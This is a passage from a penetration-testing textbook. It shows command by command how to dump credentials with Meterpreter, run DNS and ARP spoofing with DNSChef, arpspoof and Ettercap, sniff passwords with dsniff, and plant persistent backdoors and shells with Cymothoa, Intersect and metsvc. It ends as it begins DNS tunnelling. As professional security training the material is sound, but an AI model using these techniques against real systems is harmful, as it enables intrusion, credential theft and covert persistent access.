Metasploit also contains several commands that utilize Mimikatz to perform post-exploitation activities. Much like the hash dump command, the following command will dump the hashes from the compromised system:
meterpreter > msv
This produces the following output:

Another Metasploit command that leverages Mimikatz is the Kerberos command, which will obtain cleartext credentials on the compromised machine:
meterpreter > Kerberos
The command then produces the following output:

Through the use of the Kerberos command, we are able to compromise the administrator password.
In the previous section, we discussed several tools that can be used to crack passwords. In this section, we will have a look at several tools that can be used for network spoofing to elevate the privilege.
Network spoofing is a process to modify network packets, such as the MAC address and IP address. The goal of this process is to get the data from two communicating parties.
DNSChef (http://thesprawl.org/projects/dnschef/) is a DNS proxy; it can be used to fake a domain request to point to a local machine that belongs to the attacker instead of the real host. With this capability, an attacker can control the victim's network traffic. Before you can use DNSChef, you need to configure the victim machine DNS server to point to your machine containing DNSChef:
/etc/resolv.conf file to point to your machineIf you don't have the access to modify the DNS file mentioned in the first bullet item, you can use options such as ARP spoofing and setting up a rogue DHCP server, giving a fake DNS server.
For the following exercises, we are going to use two machines. One is the DNSChef server with an IP address of 172.16.43.150, and the victim has an IP address of 172.16.43.156. For the victim, we will use the Metasploitable virtual machine.
Let's see DNSChef in action.
To set up DNSChef as a proxy, just run the following command in the DNSChef server:
# dnschef
In the same machine, configure it to use the localhost as a DNS server.
If you query a domain google.com of type A, use the following command:
host –t A google.com
The following is the result in the DNSChef proxy:

In this case, DNSChef only acts as a proxy. It will redirect all the requests to the upstream nameserver; in this case, the DNS Server 8.8.8.8.
Before we fake a google.com domain, let's see the original DNS response for google.com:

Now, let's fake the DNS response regarding google.com. Change the /etc/resolv.conf file to point to DNSChef.
The following are the DNSChef commands to be given:
# dnschef --fakeip=172.16.43.150 --fakedomains google.com
--interface 172.16.43.156 -q
In the victim machine, we give the following command to get the google.com IP address:
$ host –t A google.com
The following is the result of this command:
google.com has address 172.16.43.150
In the DNSChef machine, you will see the following information:

DNSChef doesn't support IPv6 yet in version 0.1, so you need to upgrade to version 0.2 (https://thesprawl.org/media/projects/dnschef-0.2.1.tar.gz) if you want to use IPv6.
To use IPv6, just add the -6 option to the DNSChef command line. Let's fake the google.com IPv6 address. The original google.com IPv6 address is 2404:6800:4003:802::1003. The DNSChef IPv6 address is fe80::a00:27ff:fe1c:5122/64.
In the DNSChef server, give the following command to fake the google.com IPv6 address:
dnschef.py -6 --fakeipv6 fe80::a00:27ff:fe1c:5122 --interface :: -q
The arpspoof tool is a tool that can be used to sniff the network traffic in a switch environment. In the previous chapter, we stated that sniffing network traffic in a switch environment is hard, but by using arpspoof, it is easy.
The arpspoof tool works by forging the ARP replies to both communicating parties.
In a normal situation, when host A wants to communicate with host B (gateway), it will broadcast an ARP Request to get the MAC address of host B. Host B will respond to this request by sending its MAC address as an ARP Reply packet. The same process is done by host B. After that, host A can communicate with host B, as shown in the following figure:

If an attacker C wants to sniff the network traffic between A and B, it needs to send the ARP replies to A by telling it that the IP address of B now has the MAC address of 33.33.33.33.33.33, which belongs to C. The attacker C also needs to spoof the ARP cache of B by telling it that the IP address of A now has the MAC address of 33.33.33.33.33.33:

After the ARP spoofing works, the entire network traffic between A and B will go through C first.
Before you can use arpspoof, you need to enable the IP forwarding feature in your Kali Linux machine. This can be done by giving the following command as root:
# echo 1 > /proc/sys/net/ipv4/ip_forward
To start the arpspoof command line, use the console to execute the following command:
# arpspoof
This will display the arpspoof usage instructions on your screen.
For our exercise, we have the following information. The first machine is a gateway with the following configuration:
00-50-56-C0-00-08192.168.65.1255.255.255.0The victim machine has the following configuration:
00-0C-29-35-C9-CD192.168.65.129255.255.255.0The attacker machine will have the following configuration:
00:0c:29:09:22:31192.168.65.130255.255.255.0The following is the original ARP cache of the victim:
Interface: 192.168.65.129 --- 0x30002
Internet Address      Physical Address      Type
192.168.65.1          00-50-56-c0-00-08     dynamic
To ARP spoof the victim, enter the following command:
# arpspoof -t 192.168.65.129 192.168.65.1
On the victim machine, wait for some time and try to make a connection to the gateway by doing a ping test to the gateway. Later, the victim, ARP cache, will be changed:
Interface: 192.168.65.129 --- 0x30002
Internet Address      Physical Address      Type
192.168.65.1          00-0c-29-09-22-31     dynamic
You will notice that in the victim ARP cache, the MAC address of the gateway machine has been changed from 00-50-56-c0-00-08 to 00-0c-29-09-22-31, which belongs to the attacker machine's MAC address.
Ettercap (http://ettercap.github.io/ettercap/) is a suite of tools to do a man-in-the-middle attack on LAN. It will perform attacks on the ARP protocol by positioning itself as the man in the middle. Once it achieves this, it is able to do the following:
ARP is used to translate an IP address to a physical network card address (MAC address). When a device tries to connect to the network resource, it will send a broadcast request to other devices on the same network, asking for the MAC address of the target. The target device will send its MAC address. Then, the caller will keep the association of the IP-MAC address in its cache to speed up the process if it connects to the target again in the future.
The ARP attack works when a machine asks for the MAC address associated with an IP address of a target. The attacker can answer this request by sending its own MAC address. This attack is called ARP poisoning or ARP spoofing. This attack will work if the attacker and the victim are located in the same network.
Kali Linux provides the Ettercap tool to do this attack. Ettercap comes with three modes of operation: text mode, curses mode, and graphical mode using GTK.
To start Ettercap in text mode, use the console to execute the following command:
# ettercap -T
To start Ettercap in curses mode, use the console to execute the following command:
# ettercap -C
To start Ettercap in graphical mode, use the console to execute the following command:
# ettercap -G
In our exercise, we will use Ettercap to do a DNS spoofing attack. The machine's configuration is the same as in the previous section, but we will have two additional machines: a DNS server with an IP address of 172.16.43.1 that wants to be spoofed, and the web server located at the attacker IP address, 192.168.2.22, to receive all of the HTTP traffic. The attacker has an IP address of 192.168.2.21.
The following steps are taken to do the DNS spoofing:


in /usr/share/ettercap/etter.dns with the domain you want to spoof and the replacement domain:google.com A 172.16.43.150 *.google.com A 172.16.43.150 www.google.com PTR 172.16.43.150
This will redirect http://google.com to the attacker web server.

In the victim machine, navigate to google.com to see the effect:

From the preceding screenshot, we can see that the DNS spoofing works. Instead of seeing the Google website, the victim is redirected to the attacker web server.
To stop the spoofing, go to Mitm | Stop mitm attack(s).
If you feel that doing this whole process in graphical mode is too cumbersome, you don't need to worry. Ettercap in text mode can also do this, in a much simpler way.
The following is the command to do the same DNS spoofing:
# ettercap -i eth0 -T -q -P dns_spoof -M ARP /172.16.43.1/ /172.16.43.156/
The following is the result of this command:
Scanning for merged targets (2 hosts)...
2 hosts added to the hosts list...

ARP poisoning victims:
GROUP 1 : 172.16.43.1 F4:EC:38:EC:07:DC
GROUP 2 : 172.16.43.156 08:00:27:43:15:18Starting Unified sniffing...
Activating dns_spoof plugin...

dns_spoof: [safebrowsing-cache.google.com] spoofed to [172.16.43.156]
Using the Ettercap command-line version is much simpler if you know the commands and options. To quit the text mode, just press Q.
A network sniffer is a software program or a hardware device that is capable of monitoring the network data. It is usually used to examine the network traffic by copying the data without altering the content. With a network sniffer, you can see what information is available in your network.
Previously, network sniffers were used by network engineers to help them solve network problems, but it can also be used for malicious purposes. If your network data is not encrypted and your network uses a hub to connect all the computers, it is very easy to capture your network traffic, such as your username, password, and e-mail content. Fortunately, things become a little bit complex if your network is using a switch, but your data can still be captured.
There are many tools that can be used as network sniffers. In this section, we will describe some of those which are included in Kali Linux. You may want to do network spoofing (refer to the Network spoofing tools section) first because it is often a requirement to conduct a successful sniffing operation.
The dsniff tool can be used to capture the passwords available in the network. Currently, it can capture passwords from the following protocols: FTP, Telnet, SMTP, HTTP, POP, poppass, NNTP, IMAP, SNMP, LDAP, Rlogin, RIP, OSPF, PPTP MS-CHAP, NFS, VRRP, YP/NIS, SOCKS, X11, CVS, IRC, AIM, ICQ, Napster, PostgreSQL, Meeting Maker, Citrix ICA, Symantec pcAnywhere, NAI Sniffer, Microsoft SMB, Oracle SQL*Net, Sybase, and Microsoft SQL protocols.
To start dsniff, use the console to execute the following command:
# dsniff -h
This will display the dsniff usage instructions on your screen. In our exercise, we will capture an FTP password. The FTP client IP address is 192.168.2.20 and the FTP server IP address is 192.168.2.22, and they are connected by a network hub. The attacker machine has the IP address of 192.168.2.21.
Start dsniff in the attacker machine by giving the following command:
# dsniff -i eth0 -m
The -i eth0 option will make dsniff listen to the eth0 network interface and the -m option will enable automatic protocol detection.
In another machine, open the FTP client and connect to the FTP server by entering the username and password.
The following is the result of dsniff:
dsniff: listening on eth0
-----------------
20/08/13 18:54:53 tcp 192.168.2.20.36761 -> 192.168.2.22.21 (ftp)
USER user
PASS user01
You will notice that the username and password entered to connect to the FTP server can be captured by dsniff.
The tcpdump network sniffer is used to dump the packet contents on a network interface that matches the expression. If you don't give the expression, it will display all the packets, but if you give it an expression, it will only dump the packet that matches the expression.
The tcpdump network sniffer can also save the packet data to a file, and it reads the packet data from a file too.
To start tcpdump, you need to use the console to execute the following command:
# tcpdump –i eth0 –s 96
This command will listen on the eth0 network interface (-i eth0) and capture the packet in a size of 96 bytes (-s 96).
Let's try to sniff an ICMP packet from a machine with an IP address of 172.16.43.156 to a machine with an IP address of 172.16.43.150. We sniff on the eth0 interface (-i eth0), don't convert address to names (-n), don't print timestamp (-t), print packet headers and data in hex and ASCII (-X), and set the snaplen value to 64 (-s). The command we use in the machine 172.16.43.150 is as follows:
# tcpdump -n -t -X -i eth0 –s 64 icmp and src 172.16.43.156 and dst 172.16.43.150
The following screenshot shows the result of this command:

The tcpdump network sniffer will only display the packets that match the given expression. In this case, we only want to display the ICMP packet from the machine with an IP address of 172.16.43.156 to the machine with an IP address of 172.16.43.150.
Wireshark is a network protocol analyzer. The user interface allows the user to understand the information contained in the network packets captured more easily.
Following are several Wireshark features:
To start Wireshark, go to Applications | Sniffing/Spoofing | wireshark, or use the console to execute the following command:
# wireshark
This will start the Wireshark network protocol analyzer. To start live capture, click on the network interface on which you want to capture network data in Interface List:

If there is network traffic, the packets will be displayed in the Wireshark window. To stop the capture, you can click on the fourth icon on the top, entitled Stop running the live capture, or you can navigate to Capture | Stop in the menu.
To only display particular packets, you can set the display filter:
In the preceding screenshot, we only want to see the ICMP packets, so we enter icmp in the display filter.
If you want to customize your capture, you can change the options from the menu by navigating to Capture | Options or select the Capture Options from the Wireshark home page.
In this menu, you can change several things, such as the following:
If you want to save the captured data, you need to set the output file in the Capture File(s) section.
The Stop Capture section is used to define the condition when your capture process will be stopped. It can be set based on the number of packets, packet size, and capture duration.
In the Name Resolution section, you can define whether Wireshark will do the name resolution for MAC, network name, and transport name:
In this chapter, we discussed how to escalate our privilege using a local privilege escalation exploit, doing password attacks, and how to do network sniffing and spoofing. The purpose of the tools mentioned in this chapter is to get elevated privileges. Sniffing and spoofing can also be used to leverage access into a broader area or to gain access into another machine, within the network or outside the network, which probably contains more valuable information.
We started with a local privilege escalation exploit. After exploiting a service on the target machine, we found that we only have a low-level privilege, and the next step to be taken is to escalate our privilege to a root privilege. One of the techniques that can be used is by exploiting a local vulnerability such as kernel vulnerability.
In the next section, we discussed how to attack passwords. There are two methods that can be used: offline attack and online attack. Most of the tools in an offline attack utilize rainbow tables to speed up the attack process, but this requires large hard disk space. An offline attack has the advantage that it can be done at your own pace without triggering account lockout. In an online attack, you need to be careful about the account being locked out.
We then discussed several tools that can be used to spoof the network traffic. In the last part of this chapter, we looked at several tools that can be used to sniff the network traffic. If you don't use encryption, all of your network data can be seen by these tools. While the sniffer is a passive tool, spoofer is an active tool because it sends something to your network.
In the next chapter, we will discuss how to maintain the access we have attained.
In the previous chapter, we talked about the privilege escalation process in the target machine. In this chapter, we will discuss the last penetration testing process by making the target machines accessible to us at any time.
After escalating the privilege to the target machines, the next step we should take is to create a mechanism to maintain our access to the target machines. So, in the future, if the vulnerability you exploited got patched or turned off, you can still access the system. You may need to consult with your customer about this, before you do it on your customer systems. In addition, it is critical during penetration testing that you ensure all backdoors that are placed are properly documented so that they can be removed after the test.
Now, let's take a look at some of the tools that can help us maintain our access to the target machines. The tools are categorized as follows:
In simple terms, a backdoor is a method that allows us to maintain access to a target machine without using normal authentication processes and remaining undetected. In this section, we will discuss several tools that can be used as backdoors to the operating system.
Cymothoa is a backdoor tool that allows you to inject its shellcode into an existing process. The reason for this is to disguise it as a regular process. The backdoor should be able to coexist with the injected process in order to not arouse the suspicion of the administrator. Injecting shellcode to the process also has another advantage; if the target system has security tools that only monitor the integrity of executable files but do not perform checks of the memory, the process's backdoor will not be detected.
To run Cymothoa, just type the following command:
cymothoa
You will see the Cymothoa helper page. The mandatory options are the process ID (PID) -p to be injected and the shellcode number –s.
To determine the PID, you can use the ps command in the target machine. You can determine the shellcode number by using the –S (list available shellcode) option:
Once you have compromised the target, you can copy the Cymothoa binary file to the target machine to generate the backdoor.
After the Cymothoa binary file is available in the target machine, you need to find out the process you want to inject and the shellcode type.
To list the running process in a Linux system, we can use the ps command with -aux options. The following screenshot displays the result of running that command. There are several columns available in the output, but for this purpose, we only need the following columns:

In this exercise, we will inject to PID 2765 (udevd) and we will use payload number 1. We need to set the port number for the payload by using the option -y [port number 4444]. The following is the Cymothoa command for this scenario:
./cymothoa –p 4255 –s 1 –y 4444
The following is the result of this command:

Let's try to log in to our backdoor (port 4444) from another machine by issuing the following command:
nc –nvv 172.31.99.244 4444
Here, 172.31.99.244 is the IP address of the target server.
The following is the result:

We have successfully connected to our backdoor in the remote machine and we were able to issue several commands to the remote machine.
Intersect is a tool that can be used to automate post-exploitation tasks such as collecting password files, copying SSH keys, collecting network information, and identifying antivirus and firewall applications.
To be able to automate these post-exploitation tasks, you need to create a custom script containing specific post-exploitation functions. In Intersect, each post-exploitation function is packed in a module.
Intersect comes with several default modules. The following are some of the modules provided, which are related to post-exploitation information gathering:
creds: Gathers credentialsextras: Searches for system and application configurations and tries to find certain apps and protection measuresnetwork: Collects network information such as listening port and DNS infolanmap: Enumerates live hosts and gathers IP addressesosuser: Enumerates operating system informationgetrepos: Tries to find source code repositoriesopenshares: Finds SMB open shares on a specific hostportscan: A simple port scanner that scans ports 1 to 1000 on a specified IP addressegressbuster: Checks a range of ports to find available outbound portsprivesc: Checks the Linux kernel for privilege escalation exploiting availabilityxmlcrack: Sends hash lists to remote XMLRPC for crackingIn this chapter, we will take a look at the modules related to creating a shell connection for maintaining access:
reversexor: This opens a reverse XOR ciphered TCP shell to a remote hostbshell: This starts a TCP bind shell on the target systemrshell: This opens a reverse TCP shell to a remote hostxorshell: This starts a TCP bind shell on the target systemaeshttp: This starts a reverse HTTP shell with AES encryptionudpbind: This starts a UDP bind shell on port 21541persistent: This installs any Intersect shell module as a persistent backdoor and starts a shell on every system rebootTo create the script for maintaining access, the following are the general steps to be followed:
To start Intersect, open the console and type the following command:
intersect
This will display the following Intersect menu:
Select Create Custom Script to obtain the following result:
To list the available modules, you can give the following command:
modules
The following is the list of modules available:

To select a module, just type its name on the command prompt, denoted by =>. To get information about each module, you can use the info command. To find out information about the creds module, type the following command:
:info creds
In this example, we are going to create a persistent backdoor using the reversexor module:
=>  reversexor
reversexor added to queue.
To create the module, you may need to adjust the default options as follows:

To be able to run the generated script, the remote machine should have scapy.py installed. I got the following error message when I tried to run the script:
AttributeError: 'module' object has no attribute 'linux_distribution'
Apparently, the problem is due to the remote machine still using Python 2.5.
To solve the problem, I changed the generated script and found the following line:
distro2 = platform.linux_distribution()[0]
I also changed this line to the following:
distro2 = platform.dist()[0]
After successfully creating the backdoor, you need to upload it and run it on the exploited machine.
The Metasploit meterpreter has the metsvc backdoor, which will allow you to get the meterpreter shell at any time.
Be aware that the metsvc backdoor doesn't have authentication, so anyone who can access the backdoor's port will be able to use it.
For our example, we will use a Windows XP operating system as the victim machine, whose IP address is 192.168.2.21; our attacking machine has the IP address of 192.168.2.22.
To enable the metsvc backdoor, you first need to exploit the system and get the meterpreter shell. After this, migrate the process using the meterpreter's migrate command to other processes such as explorer.exe (2), so you still have access to the system even though the victim closed your payload (1):

To install the metsvc service, we just need to type the following command:
run metsvc
The following is the result of that command:

Now let's go to the victim machine. The backdoor is available at C:\Documents and Settings\Administrator\Local Settings\Temp\PvtgZxEAL:

You can see the metsvc EXE and DLL files there. Now, let's restart the victim machine to see whether the backdoor will work.
In the attacking machine, we start the multihandler with the metsvc payload using the following options, which is also shown in the next screenshot:

We see the following settings for the Multi-handler payload:
RHOST: 192.168.2.22 (the victim's IP address)LPORT: 31337 (the backdoor's port number)After all the options have been set, just type execute to run the attack:

The attack was executed successfully; we now have the meterpreter session again. You can do anything with the meterpreter session.
To remove the metsvc service from the victim machine, you can run the following command from the meterpreter shell:
run metsvc –r
After that, remove the metsvc files from the victim machine.
In computer terms, tunneling can be defined as a method to encapsulate one network protocol inside another. The reason for conducting tunneling is to bypass the protection provided by the target system. Most of the time, the target system will have a firewall device that blocks connection to the outside world, except for a few common network protocols such as DNS, HTTP, and HTTPS. In this situation, if we want to connect to other network protocols in the outside world, we can tunnel the network packets inside the HTTP protocol. The firewall will allow these packets to go to the outside world.
Kali Linux comes with various kinds of tunneling tool that can be used to tunnel one network protocol inside another network protocol. In this section, we will discuss several of them.
dns2tcp is a tunneling tool that can be used to encapsulate TCP traffic in DNS traffic. This technique is used when only a DNS request is allowed from the target machine. When the dns2tcp program receives a connection in a specific port, all of the TCP traffic is sent to the remote dns2tcp server in DNS traffic format, and the traffic is forwarded to a specific host and port on the remote host.
dns2tcp is a client/server program. The client side is called dns2tcpc, while the server side is called dns2tcpd.
To start the dns2tcp server, use the console to execute the following command:
# dns2tcpd
This will display simple usage instructions on your screen.
If you want to use the dns2tcp client, use the console to execute the following command:
# dns2tcpc
This will display simple usage instructions on your screen.
Before you are able to use dns2tcp, you need to create an NS record pointing to the dns2tcp server public IP address. I recommend creating a subdomain, such as dnstunnel.example.com, for the dns2tcp application.
After that, you need to configure the dns2tcp server. By default, the dns2tcp server will look for the.dns2tcprcd file as the configuration file in your directory.
The following is an example of the dns2tcp server configuration file:
  listen = 0.0.0.0
